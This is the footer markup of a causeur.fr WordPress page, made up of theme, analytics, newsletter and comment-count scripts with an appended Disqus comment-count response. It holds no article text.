<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.causeur.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/modules/pinterest-pro.min.js?ver=9.9" id="pinterest-pro-js-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js?ver=9.9" id="subscribe-forms-js-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js?ver=9.9" id="easy-social-share-buttons-core-js"></script>
<script type="text/javascript" id="easy-social-share-buttons-core-js-after">
/* <![CDATA[ */
var essb_settings = {"ajax_url":"https:\/\/www.causeur.fr\/wp-admin\/admin-ajax.php","essb3_nonce":"05162a7752","essb3_plugin_url":"https:\/\/www.causeur.fr\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/www.causeur.fr\/","post_id":"146840"};
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"192373116\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"www.causeur.fr\",\"j\":\"1:14.4\"}") ]);
_stq.push([ "clickTrackerInit", "192373116", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<div>
<div id="dialog_qiota" class="modal fade" onclick="openModal()" style="display:none">
<div class="modal-dialog">
<div class="qiota_auth"></div>
<script id="dsq-count-scr" src="https://causeurfr.disqus.com/count.js" async></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VY8LG8DQHJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VY8LG8DQHJ');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1113596-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1113596-3');
</script>

<script>
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
$('a[target="_blank"]').removeAttr('target');
}
</script>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/49351cee1aebe6853536334fb/be6468ad091c93a9230a0bfe4.js");</script>




<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_22';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_22');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOiIyLjQiLCJwb3J0cmFpdCI6IjIuNiJ9","btn_text":"Rechercher","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_57';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_57');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_88';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_88');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_110';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_110","tdc_css_class":"tdi_110","tdc_css_class_style":"tdi_110_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_110');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_socials","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_text_with_title","style_general_header_menu","style_general_header_mega_menu","style_general_column_title","style_general_list","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];
</script>

<script type="text/javascript"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://causeurfr.disqus.com/count-data.js?2=https%3A%2F%2Fwww.causeur.fr%2F%3Fp%3D139079&2=https%3A%2F%2Fwww.causeur.fr%2F%3Fp%3D139215&2=https%3A%2F%2Fwww.causeur.fr%2F%3Fp%3D139308&2=https%3A%2F%2Fwww.causeur.fr%2F%3Fp%3D145480&2=https%3A%2F%2Fwww.causeur.fr%2F%3Fp%3D145509&2=https%3A%2F%2Fwww.causeur.fr%2F%3Fp%3D146640&2=https%3A%2F%2Fwww.causeur.fr%2F%3Fp%3D146645&2=https%3A%2F%2Fwww.causeur.fr%2F%3Fp%3D146673&2=https%3A%2F%2Fwww.causeur.fr%2F%3Fp%3D146813&2=https%3A%2F%2Fwww.causeur.fr%2F%3Fp%3D146840
body_size: 768
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"et","comments":{"zero":"0","multiple":"{num}","one":"1"}},"counts":[{"id":"https:\/\/www.causeur.fr\/?p=146673","comments":13},{"id":"https:\/\/www.causeur.fr\/?p=145509","comments":0},{"id":"https:\/\/www.causeur.fr\/?p=146645","comments":21},{"id":"https:\/\/www.causeur.fr\/?p=139079","comments":0},{"id":"https:\/\/www.causeur.fr\/?p=146640","comments":55},{"id":"https:\/\/www.causeur.fr\/?p=146840","comments":29},{"id":"https:\/\/www.causeur.fr\/?p=146813","comments":61},{"id":"https:\/\/www.causeur.fr\/?p=139215","comments":0},{"id":"https:\/\/www.causeur.fr\/?p=139308","comments":0},{"id":"https:\/\/www.causeur.fr\/?p=145480","comments":0}]});
}